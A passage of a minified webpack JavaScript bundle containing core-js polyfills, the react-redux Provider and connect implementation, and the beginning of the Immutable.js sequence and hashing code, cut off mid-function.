y||f(y,"BYTES_PER_ELEMENT",i),"BYTES_PER_ELEMENT"in b||f(b,"BYTES_PER_ELEMENT",i),k(u)}):e.exports=function(){}},function(e,t,n){var r=n(6),o=n(27),i=n(8)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||void 0==(n=r(a)[i])?t:o(n)}},function(e,t,n){"use strict";var r=n(2);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){throw 1},1)})}},function(e,t,n){var r,o=n(6),i=n(198),a=n(201),u=n(106),s=n(315),c=n(206),l=n(136)("IE_PROTO"),f=function(){},p=function(e){return"<script>"+e+"<\/script>"},d=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;d=r?function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t}(r):((t=c("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F);for(var n=a.length;n--;)delete d.prototype[a[n]];return d()};u[l]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f.prototype=o(e),n=new f,f.prototype=null,n[l]=e):n=d(),void 0===t?n:i(n,t)}},function(e,t,n){"use strict";n.r(t);var r=n(1),o=n(4),i=n.n(o),a=i.a.shape({trySubscribe:i.a.func.isRequired,tryUnsubscribe:i.a.func.isRequired,notifyNestedSubs:i.a.func.isRequired,isSubscribed:i.a.func.isRequired}),u=i.a.shape({subscribe:i.a.func.isRequired,dispatch:i.a.func.isRequired,getState:i.a.func.isRequired});function s(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"store",n=arguments[1]||t+"Subscription",o=function(e){function o(n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n,r));return i[t]=n.store,i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,e),o.prototype.getChildContext=function(){var e;return(e={})[t]=this[t],e[n]=null,e},o.prototype.render=function(){return r.Children.only(this.props.children)},o}(r.Component);return o.propTypes={store:u.isRequired,children:i.a.element.isRequired},o.childContextTypes=((e={})[t]=u.isRequired,e[n]=a,e),o}var c=s(),l=n(330),f=n.n(l),p=n(143),d=n.n(p);var h=null,v={notify:function(){}};var y=function(){function e(t,n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.store=t,this.parentSub=n,this.onStateChange=r,this.unsubscribe=null,this.listeners=v}return e.prototype.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},e.prototype.notifyNestedSubs=function(){this.listeners.notify()},e.prototype.isSubscribed=function(){return Boolean(this.unsubscribe)},e.prototype.trySubscribe=function(){var e,t;this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.onStateChange):this.store.subscribe(this.onStateChange),this.listeners=(e=[],t=[],{clear:function(){t=h,e=h},notify:function(){for(var n=e=t,r=0;r<n.length;r++)n[r]()},get:function(){return t},subscribe:function(n){var r=!0;return t===e&&(t=e.slice()),t.push(n),function(){r&&e!==h&&(r=!1,t===e&&(t=e.slice()),t.splice(t.indexOf(n),1))}}}))},e.prototype.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=v)},e}(),b=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};var m=0,g={};function _(){}function x(e){var t,n,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=o.getDisplayName,s=void 0===i?function(e){return"ConnectAdvanced("+e+")"}:i,c=o.methodName,l=void 0===c?"connectAdvanced":c,p=o.renderCountProp,h=void 0===p?void 0:p,v=o.shouldHandleStateChanges,x=void 0===v||v,w=o.storeKey,S=void 0===w?"store":w,k=o.withRef,C=void 0!==k&&k,O=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(o,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef"]),E=S+"Subscription",T=m++,A=((t={})[S]=u,t[E]=a,t),M=((n={})[E]=a,n);return function(t){d()("function"==typeof t,"You must pass a component to the function returned by connect. Instead received "+JSON.stringify(t));var n=t.displayName||t.name||"Component",o=s(n),i=b({},O,{getDisplayName:s,methodName:l,renderCountProp:h,shouldHandleStateChanges:x,storeKey:S,withRef:C,displayName:o,wrappedComponentName:n,WrappedComponent:t}),a=function(n){function a(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,n.call(this,e,t));return r.version=T,r.state={},r.renderCount=0,r.store=e[S]||t[S],r.propsMode=Boolean(e[S]),r.setWrappedInstance=r.setWrappedInstance.bind(r),d()(r.store,'Could not find "'+S+'" in either the context or props of "'+o+'". Either wrap the root component in a <Provider>, or explicitly pass "'+S+'" as a prop to "'+o+'".'),r.initSelector(),r.initSubscription(),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,n),a.prototype.getChildContext=function(){var e,t=this.propsMode?null:this.subscription;return(e={})[E]=t||this.context[E],e},a.prototype.componentDidMount=function(){x&&(this.subscription.trySubscribe(),this.selector.run(this.props),this.selector.shouldComponentUpdate&&this.forceUpdate())},a.prototype.componentWillReceiveProps=function(e){this.selector.run(e)},a.prototype.shouldComponentUpdate=function(){return this.selector.shouldComponentUpdate},a.prototype.componentWillUnmount=function(){this.subscription&&this.subscription.tryUnsubscribe(),this.subscription=null,this.notifyNestedSubs=_,this.store=null,this.selector.run=_,this.selector.shouldComponentUpdate=!1},a.prototype.getWrappedInstance=function(){return d()(C,"To access the wrapped instance, you need to specify { withRef: true } in the options argument of the "+l+"() call."),this.wrappedInstance},a.prototype.setWrappedInstance=function(e){this.wrappedInstance=e},a.prototype.initSelector=function(){var t=e(this.store.dispatch,i);this.selector=function(e,t){var n={run:function(r){try{var o=e(t.getState(),r);(o!==n.props||n.error)&&(n.shouldComponentUpdate=!0,n.props=o,n.error=null)}catch(e){n.shouldComponentUpdate=!0,n.error=e}}};return n}(t,this.store),this.selector.run(this.props)},a.prototype.initSubscription=function(){if(x){var e=(this.propsMode?this.props:this.context)[E];this.subscription=new y(this.store,e,this.onStateChange.bind(this)),this.notifyNestedSubs=this.subscription.notifyNestedSubs.bind(this.subscription)}},a.prototype.onStateChange=function(){this.selector.run(this.props),this.selector.shouldComponentUpdate?(this.componentDidUpdate=this.notifyNestedSubsOnComponentDidUpdate,this.setState(g)):this.notifyNestedSubs()},a.prototype.notifyNestedSubsOnComponentDidUpdate=function(){this.componentDidUpdate=void 0,this.notifyNestedSubs()},a.prototype.isSubscribed=function(){return Boolean(this.subscription)&&this.subscription.isSubscribed()},a.prototype.addExtraProps=function(e){if(!(C||h||this.propsMode&&this.subscription))return e;var t=b({},e);return C&&(t.ref=this.setWrappedInstance),h&&(t[h]=this.renderCount++),this.propsMode&&this.subscription&&(t[E]=this.subscription),t},a.prototype.render=function(){var e=this.selector;if(e.shouldComponentUpdate=!1,e.error)throw e.error;return Object(r.createElement)(t,this.addExtraProps(e.props))},a}(r.Component);return a.WrappedComponent=t,a.displayName=o,a.childContextTypes=M,a.contextTypes=A,a.propTypes=A,f()(a,t)}}var w=Object.prototype.hasOwnProperty;function S(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}function k(e,t){if(S(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!w.call(t,n[o])||!S(e[n[o]],t[n[o]]))return!1;return!0}var C=n(36);n(208);function O(e){return function(t,n){var r=e(t,n);function o(){return r}return o.dependsOnOwnProps=!1,o}}function E(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?Boolean(e.dependsOnOwnProps):1!==e.length}function T(e,t){return function(t,n){n.displayName;var r=function(e,t){return r.dependsOnOwnProps?r.mapToProps(e,t):r.mapToProps(e)};return r.dependsOnOwnProps=!0,r.mapToProps=function(t,n){r.mapToProps=e,r.dependsOnOwnProps=E(e);var o=r(t,n);return"function"==typeof o&&(r.mapToProps=o,r.dependsOnOwnProps=E(o),o=r(t,n)),o},r}}var A=[function(e){return"function"==typeof e?T(e):void 0},function(e){return e?void 0:O(function(e){return{dispatch:e}})},function(e){return e&&"object"==typeof e?O(function(t){return Object(C.b)(e,t)}):void 0}];var M=[function(e){return"function"==typeof e?T(e):void 0},function(e){return e?void 0:O(function(){return{}})}],P=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function j(e,t,n){return P({},n,e,t)}var I=[function(e){return"function"==typeof e?function(e){return function(t,n){n.displayName;var r=n.pure,o=n.areMergedPropsEqual,i=!1,a=void 0;return function(t,n,u){var s=e(t,n,u);return i?r&&o(s,a)||(a=s):(i=!0,a=s),a}}}(e):void 0},function(e){return e?void 0:function(){return j}}];function R(e,t,n,r){return function(o,i){return n(e(o,i),t(r,i),i)}}function D(e,t,n,r,o){var i=o.areStatesEqual,a=o.areOwnPropsEqual,u=o.areStatePropsEqual,s=!1,c=void 0,l=void 0,f=void 0,p=void 0,d=void 0;function h(o,s){var h,v,y=!a(s,l),b=!i(o,c);return c=o,l=s,y&&b?(f=e(c,l),t.dependsOnOwnProps&&(p=t(r,l)),d=n(f,p,l)):y?(e.dependsOnOwnProps&&(f=e(c,l)),t.dependsOnOwnProps&&(p=t(r,l)),d=n(f,p,l)):b?(h=e(c,l),v=!u(h,f),f=h,v&&(d=n(f,p,l)),d):d}return function(o,i){return s?h(o,i):(f=e(c=o,l=i),p=t(r,l),d=n(f,p,l),s=!0,d)}}function F(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,i=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),a=n(e,i),u=r(e,i),s=o(e,i);return(i.pure?D:R)(a,u,s,e,i)}var N=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function z(e,t,n){for(var r=t.length-1;r>=0;r--){var o=t[r](e);if(o)return o}return function(t,r){throw new Error("Invalid value of type "+typeof e+" for "+n+" argument when connecting component "+r.wrappedComponentName+".")}}function L(e,t){return e===t}var B=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.connectHOC,n=void 0===t?x:t,r=e.mapStateToPropsFactories,o=void 0===r?M:r,i=e.mapDispatchToPropsFactories,a=void 0===i?A:i,u=e.mergePropsFactories,s=void 0===u?I:u,c=e.selectorFactory,l=void 0===c?F:c;return function(e,t,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u=i.pure,c=void 0===u||u,f=i.areStatesEqual,p=void 0===f?L:f,d=i.areOwnPropsEqual,h=void 0===d?k:d,v=i.areStatePropsEqual,y=void 0===v?k:v,b=i.areMergedPropsEqual,m=void 0===b?k:b,g=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(i,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),_=z(e,o,"mapStateToProps"),x=z(t,a,"mapDispatchToProps"),w=z(r,s,"mergeProps");return n(l,N({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:_,initMapDispatchToProps:x,initMergeProps:w,pure:c,areStatesEqual:p,areOwnPropsEqual:h,areStatePropsEqual:y,areMergedPropsEqual:m},g))}}();n.d(t,"Provider",function(){return c}),n.d(t,"createProvider",function(){return s}),n.d(t,"connectAdvanced",function(){return x}),n.d(t,"connect",function(){return B})},function(e,t,n){"use strict";var r=n(15),o=5,i=1<<o,a=i-1,u={},s={value:!1},c={value:!1};function l(e){return e.value=!1,e}function f(e){e&&(e.value=!0)}function p(){}function d(e){return void 0===e.size&&(e.size=e.__iterate(v)),e.size}function h(e,t){if("number"!=typeof t){var n=t>>>0;if(""+n!==t||4294967295===n)return NaN;t=n}return t<0?d(e)+t:t}function v(){return!0}function y(e,t,n){return(0===e&&!_(e)||void 0!==n&&e<=-n)&&(void 0===t||void 0!==n&&t>=n)}function b(e,t){return g(e,t,0)}function m(e,t){return g(e,t,t)}function g(e,t,n){return void 0===e?n:_(e)?t===1/0?t:0|Math.max(0,t+e):void 0===t||t===e?e:0|Math.min(t,e)}function _(e){return e<0||0===e&&1/e==-1/0}function x(e){return w(e)||E(e)}function w(e){return!(!e||!e[A])}function S(e){return!(!e||!e[M])}function k(e){return!(!e||!e[P])}function C(e){return S(e)||k(e)}function O(e){return!(!e||!e[j])}function E(e){return!(!e||!e[I])}function T(e){return!(!e||"function"!=typeof e.equals||"function"!=typeof e.hashCode)}var A="@@__IMMUTABLE_ITERABLE__@@",M="@@__IMMUTABLE_KEYED__@@",P="@@__IMMUTABLE_INDEXED__@@",j="@@__IMMUTABLE_ORDERED__@@",I="@@__IMMUTABLE_RECORD__@@",R=function(e){return w(e)?e:J(e)},D=function(e){function t(e){return S(e)?e:ee(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(R),F=function(e){function t(e){return k(e)?e:te(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(R),N=function(e){function t(e){return w(e)&&!C(e)?e:ne(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t}(R);R.Keyed=D,R.Indexed=F,R.Set=N;var z=0,L=1,B=2,U="function"==typeof Symbol&&Symbol.iterator,W="@@iterator",q=U||W,H=function(e){this.next=e};function V(e,t,n,r){var o=0===e?t:1===e?n:[t,n];return r?r.value=o:r={value:o,done:!1},r}function K(){return{value:void 0,done:!0}}function G(e){return!!X(e)}function $(e){return e&&"function"==typeof e.next}function Y(e){var t=X(e);return t&&t.call(e)}function X(e){var t=e&&(U&&e[U]||e[W]);if("function"==typeof t)return t}H.prototype.toString=function(){return"[Iterator]"},H.KEYS=z,H.VALUES=L,H.ENTRIES=B,H.prototype.inspect=H.prototype.toSource=function(){return this.toString()},H.prototype[q]=function(){return this};var Q=Object.prototype.hasOwnProperty;function Z(e){return e&&"number"==typeof e.length}var J=function(e){function t(e){return null===e||void 0===e?le():x(e)?e.toSeq():function(e){var t=de(e);if(t)return t;if("object"==typeof e)return new ie(e);throw new TypeError("Expected Array or collection object of values, or keyed object: "+e)}(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.toSeq=function(){return this},t.prototype.toString=function(){return this.__toString("Seq {","}")},t.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},t.prototype.__iterate=function(e,t){var n=this._cache;if(n){for(var r=n.length,o=0;o!==r;){var i=n[t?r-++o:o++];if(!1===e(i[1],i[0],this))break}return o}return this.__iterateUncached(e,t)},t.prototype.__iterator=function(e,t){var n=this._cache;if(n){var r=n.length,o=0;return new H(function(){if(o===r)return{value:void 0,done:!0};var i=n[t?r-++o:o++];return V(e,i[0],i[1])})}return this.__iteratorUncached(e,t)},t}(R),ee=function(e){function t(e){return null===e||void 0===e?le().toKeyedSeq():w(e)?S(e)?e.toSeq():e.fromEntrySeq():E(e)?e.toSeq():fe(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.toKeyedSeq=function(){return this},t}(J),te=function(e){function t(e){return null===e||void 0===e?le():w(e)?S(e)?e.entrySeq():e.toIndexedSeq():E(e)?e.toSeq().entrySeq():pe(e)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return t(arguments)},t.prototype.toIndexedSeq=function(){return this},t.prototype.toString=function(){return this.__toString("Seq [","]")},t}(J),ne=function(e){function t(e){return(w(e)&&!C(e)?e:te(e)).toSetSeq()}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.of=function(){return t(arguments)},t.prototype.toSetSeq=function(){return this},t}(J);J.isSeq=ce,J.Keyed=ee,J.Set=ne,J.Indexed=te;var re="@@__IMMUTABLE_SEQ__@@";J.prototype[re]=!0;var oe=function(e){function t(e){this._array=e,this.size=e.length}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.get=function(e,t){return this.has(e)?this._array[h(this,e)]:t},t.prototype.__iterate=function(e,t){for(var n=this._array,r=n.length,o=0;o!==r;){var i=t?r-++o:o++;if(!1===e(n[i],i,this))break}return o},t.prototype.__iterator=function(e,t){var n=this._array,r=n.length,o=0;return new H(function(){if(o===r)return{value:void 0,done:!0};var i=t?r-++o:o++;return V(e,i,n[i])})},t}(te),ie=function(e){function t(e){var t=Object.keys(e);this._object=e,this._keys=t,this.size=t.length}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.get=function(e,t){return void 0===t||this.has(e)?this._object[e]:t},t.prototype.has=function(e){return Q.call(this._object,e)},t.prototype.__iterate=function(e,t){for(var n=this._object,r=this._keys,o=r.length,i=0;i!==o;){var a=r[t?o-++i:i++];if(!1===e(n[a],a,this))break}return i},t.prototype.__iterator=function(e,t){var n=this._object,r=this._keys,o=r.length,i=0;return new H(function(){if(i===o)return{value:void 0,done:!0};var a=r[t?o-++i:i++];return V(e,a,n[a])})},t}(ee);ie.prototype[j]=!0;var ae,ue=function(e){function t(e){this._collection=e,this.size=e.length||e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.__iterateUncached=function(e,t){if(t)return this.cacheResult().__iterate(e,t);var n=Y(this._collection),r=0;if($(n))for(var o;!(o=n.next()).done&&!1!==e(o.value,r++,this););return r},t.prototype.__iteratorUncached=function(e,t){if(t)return this.cacheResult().__iterator(e,t);var n=Y(this._collection);if(!$(n))return new H(K);var r=0;return new H(function(){var t=n.next();return t.done?t:V(e,r++,t.value)})},t}(te),se=function(e){function t(e){this._iterator=e,this._iteratorCache=[]}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.__iterateUncached=function(e,t){if(t)return this.cacheResult().__iterate(e,t);for(var n,r=this._iterator,o=this._iteratorCache,i=0;i<o.length;)if(!1===e(o[i],i++,this))return i;for(;!(n=r.next()).done;){var a=n.value;if(o[i]=a,!1===e(a,i++,this))break}return i},t.prototype.__iteratorUncached=function(e,t){if(t)return this.cacheResult().__iterator(e,t);var n=this._iterator,r=this._iteratorCache,o=0;return new H(function(){if(o>=r.length){var t=n.next();if(t.done)return t;r[o]=t.value}return V(e,o,r[o++])})},t}(te);function ce(e){return!(!e||!e[re])}function le(){return ae||(ae=new oe([]))}function fe(e){var t=Array.isArray(e)?new oe(e):$(e)?new se(e):G(e)?new ue(e):void 0;if(t)return t.fromEntrySeq();if("object"==typeof e)return new ie(e);throw new TypeError("Expected Array or collection object of [k, v] entries, or keyed object: "+e)}function pe(e){var t=de(e);if(t)return t;throw new TypeError("Expected Array or collection object of values: "+e)}function de(e){return Z(e)?new oe(e):$(e)?new se(e):G(e)?new ue(e):void 0}function he(e,t){if(e===t||e!=e&&t!=t)return!0;if(!e||!t)return!1;if("function"==typeof e.valueOf&&"function"==typeof t.valueOf){if((e=e.valueOf())===(t=t.valueOf())||e!=e&&t!=t)return!0;if(!e||!t)return!1}return!!(T(e)&&T(t)&&e.equals(t))}var ve="function"==typeof Math.imul&&-2===Math.imul(4294967295,2)?Math.imul:function(e,t){var n=65535&(e|=0),r=65535&(t|=0);return n*r+((e>>>16)*r+n*(t>>>16)<<16>>>0)|0};function ye(e){return e>>>1&1073741824|3221225471&e}function be(e){if(!1===e||null===e||void 0===e)return 0;if("function"==typeof e.valueOf&&(!1===(e=e.valueOf())||null===e||void 0===e))return 0;if(!0===e)return 1;var t=typeof e;if("number"===t){if(e!=e||e===1/0)return 0;var n=0|e;for(n!==e&&(n^=4294967295*e);e>4294967295;)n^=e/=4294967295;return ye(n)}if("string"===t)return e.length>Ce?function(e){var t=Te[e];void 0===t&&(t=me(e),Ee===Oe&&(Ee=0,Te={}),Ee++,Te[e]=t);return t}(e):me(e);if("function"==typeof e.hashCode)return ye(e.hashCode());if("object"===t)return function(e){var t;if(we&&void 0!==(t=xe.get(e)))return t;if(void 0!==(t=e[ke]))return t;if(!_e){if(void 0!==(t=e.propertyIsEnumerable&&e.propertyIsEnumerable[ke]))return t;if(void 0!==(t=function(e){if(e&&e.nodeType>0)switch(e.nodeType){case 1:return e.uniqueID;case 9:return e.documentElement&&e.documentElement.uniqueID}}(e)))return t}t=++Se,1073741824&Se&&(Se=0);if(we)xe.set(e,t);else{if(void 0!==ge&&!1===ge(e))throw new Error("Non-extensible objects are not allowed as keys.");if(_e)Object.defineProperty(e,ke,{enumerable:!1,configurable:!1,writable:!1,value:t});else if(void 0!==e.propertyIsEnumerable&&e.propertyIsEnumerable===e.constructor.prototype.propertyIsEnumerable)e.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},e.propertyIsEnumerable[ke]=t;else{if(void 0===e.nodeType)throw new Error("Unable to set a non-enumerable property on object.");e[ke]=t}}return t}(e);if("function"==typeof e.toString)return me(e.toString());throw new Error("Value type "+t+" cannot be hashed.")}function me(e){for(var t=0,n=0;n<e.length;n++)t=31*t+e.charCodeAt(n)|0;return ye(t)}var ge=Object.isExtensible,_e=function(){try{return Object.defineProperty({},"@",{}),!0}catch(e){return!1}}();var xe,we="function"==typeof WeakMap;we&&(xe=new WeakMap);var Se=0,ke="__immutablehash__";"function"==typeof Symbol&&(ke=Symbol(ke));var Ce=16,Oe=255,Ee=0,Te={},Ae=function(e){function t(e,t){this._iter=e,this._useKeys=t,this.size=e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.get=function(e,t){return this._iter.get(e,t)},t.prototype.has=function(e){return this._iter.has(e)},t.prototype.valueSeq=function(){return this._iter.valueSeq()},t.prototype.reverse=function(){var e=this,t=De(this,!0);return this._useKeys||(t.valueSeq=function(){return e._iter.toSeq().reverse()}),t},t.prototype.map=function(e,t){var n=this,r=Re(this,e,t);return this._useKeys||(r.valueSeq=function(){return n._iter.toSeq().map(e,t)}),r},t.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate(function(t,r){return e(t,r,n)},t)},t.prototype.__iterator=function(e,t){return this._iter.__iterator(e,t)},t}(ee);Ae.prototype[j]=!0;var Me=function(e){function t(e){this._iter=e,this.size=e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.includes=function(e){return this._iter.includes(e)},t.prototype.__iterate=function(e,t){var n=this,r=0;return t&&d(this),this._iter.__iterate(function(o){return e(o,t?n.size-++r:r++,n)},t)},t.prototype.__iterator=function(e,t){var n=this,r=this._iter.__iterator(L,t),o=0;return t&&d(this),new H(function(){var i=r.next();return i.done?i:V(e,t?n.size-++o:o++,i.value,i)})},t}(te),Pe=function(e){function t(e){this._iter=e,this.size=e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.has=function(e){return this._iter.includes(e)},t.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate(function(t){return e(t,t,n)},t)},t.prototype.__iterator=function(e,t){var n=this._iter.__iterator(L,t);return new H(function(){var t=n.next();return t.done?t:V(e,t.value,t.value,t)})},t}(ne),je=function(e){function t(e){this._iter=e,this.size=e.size}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.entrySeq=function(){return this._iter.toSeq()},t.prototype.__iterate=function(e,t){var n=this;return this._iter.__iterate(function(t){if(t){Ve(t);var r=w(t);return e(r?t.get(1):t[1],r?t.get(0):t[0],n)}},t)},t.prototype.__iterator=function(e,t){var n=this._iter.__iterator(L,t);return new H(function(){for(;;){var t=n.next();if(t.done)return t;var r=t.value;if(r){Ve(r);var o=w(r);return V(e,o?r.get(0):r[0],o?r.get(1):r[1],t)}}})},t}(ee);function Ie(e){var t=Ge(e);return t._iter=e,t.size=e.size,t.flip=function(){return e},t.reverse=function(){var t=e.reverse.apply(this);return t.flip=function(){return e.reverse()},t},t.has=function(t){return e.includes(t)},t.includes=function(t){return e.has(t)},t.cacheResult=$e,t.__iterateUncached=function(t,n){var r=this;return e.__iterate(function(e,n){return!1!==t(n,e,r)},n)},t.__iteratorUncached=function(t,n){if(t===B){var r=e.__iterator(t,n);return new H(function(){var e=r.next();if(!e.done){var t=e.value[0];e.value[0]=e.value[1],e.value[1]=t}return e})}return e.__iterator(t===L?z:L,n)},t}function Re(e,t,n){var r=Ge(e);return r.size=e.size,r.has=function(t){return e.has(t)},r.get=function(r,o){var i=e.get(r,u);return i===u?o:t.call(n,i,r,e)},r.__iterateUncached=function(r,o){var i=this;return e.__iterate(function(e,o,a){return!1!==r(t.call(n,e,o,a),o,i)},o)},r.__iteratorUncached=function(r,o){var i=e.__iterator(B,o);return new H(function(){var o=i.next();if(o.done)return o;var a=o.value,u=a[0];return V(r,u,t.call(n,a[1],u,e),o)})},r}function De(e,t){var n=this,r=Ge(e);return r._iter=e,r.size=e.size,r.reverse=function(){return e},e.flip&&(r.flip=function(){var t=Ie(e);return t.reverse=function(){return e.flip()},t}),r.get=function(n,r){return e.get(t?n:-1-n,r)},r.has=function(n){return e.has(t?n:-1-n)},r.includes=function(t){return e.includes(t)},r.cacheResult=$e,r.__iterate=function(n,r){var o=this,i=0;return r&&d(e),e.__iterate(function(e,a){return n(e,t?a:r?o.size-++i:i++,o)},!r)},r.__iterator=function(r,o){var i=0;o&&d(e);var a=e.__iterator(B,!o);return new H(function(){var e=a.next();if(e.done)return e;var u=e.value;return V(r,t?u[0]:o?n.size-++i:i++,u[1],e)})},r}function Fe(e,t,n,r){var o=Ge(e);return r&&(o.has=function(r){var o=e.get(r,u);return o!==u&&!!t.call(n,o,r,e)},o.get=function(r,o){var i=e.get(r,u);return i!==u&&t.call(n,i,r,e)?i:o}),o.__iterateUncached=function(o,i){var a=this,u=0;return e.__iterate(function(e,i,s){if(t.call(n,e,i,s))return u++,o(e,r?i:u-1,a)},i),u},o.__iteratorUncached=function(o,i){var a=e.__iterator(B,i),u=0;return new H(function(){for(;;){var i=a.next();if(i.done)return i;var s=i.value,c=s[0],l=s[1];if(t.call(n,l,c,e))return V(o,r?c:u++,l,i)}})},o}function Ne(e,t,n,r){var o=e.size;if(y(t,n,o))return e;var i=b(t,o),a=m(n,o);if(i!=i||a!=a)return Ne(e.toSeq().cacheResult(),t,n,r);var u,s=a-i;s==s&&(u=s<0?0:s);var c=Ge(e);return c.size=0===u?u:e.size&&u||void 0,!r&&ce(e)&&u>=0&&(c.get=function(t,n){return(t=h(this,t))>=0&&t<u?e.get(t+i,n):n}),c.__iterateUncached=function(t,n){var o=this;if(0===u)return 0;if(n)return this.cacheResult().__iterate(t,n);var a=0,s=!0,c=0;return e.__iterate(function(e,n){if(!s||!(s=a++<i))return c++,!1!==t(e,r?n:c-1,o)&&c!==u}),c},c.__iteratorUncached=function(t,n){if(0!==u&&n)return this.cacheResult().__iterator(t,n);if(0===u)return new H(K);var o=e.__iterator(t,n),a=0,s=0;return new H(function(){for(;a++<i;)o.next();if(++s>u)return{value:void 0,done:!0};var e=o.next();return r||t===L||e.done?e:V(t,s-1,t===z?void 0:e.value[1],e)})},c}function ze(e,t,n,r){var o=Ge(e);return o.__iterateUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterate(o,i);var u=!0,s=0;return e.__iterate(function(e,i,c){if(!u||!(u=t.call(n,e,i,c)))return s++,o(e,r?i:s-1,a)}),s},o.__iteratorUncached=function(o,i){var a=this;if(i)return this.cacheResult().__iterator(o,i);var u=e.__iterator(B,i),s=!0,c=0;return new H(function(){var e,i,l;do{if((e=u.next()).done)return r||o===L?e:V(o,c++,o===z?void 0:e.value[1],e);var f=e.value;i=f[0],l=f[1],s&&(s=t.call(n,l,i,a))}while(s);return o===B?e:V(o,i,l,e)})},o}function Le(e,t,n){var r=Ge(e);return r.__iterateUncached=function(o,i){if(i)return this.cacheResult().__iterate(o,i);var a=0,u=!1;return function 